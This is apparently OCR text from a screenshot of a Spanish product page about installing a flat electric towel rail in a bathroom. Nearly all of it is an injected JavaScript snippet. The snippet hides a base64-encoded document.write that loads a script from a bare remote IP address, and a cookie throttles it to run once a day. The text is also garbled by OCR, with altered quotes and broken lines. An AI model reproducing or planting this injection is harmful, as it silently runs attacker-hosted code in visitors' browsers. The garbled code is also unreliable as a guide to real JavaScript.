
Instalacion en baño de
Toallero electrico plano,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}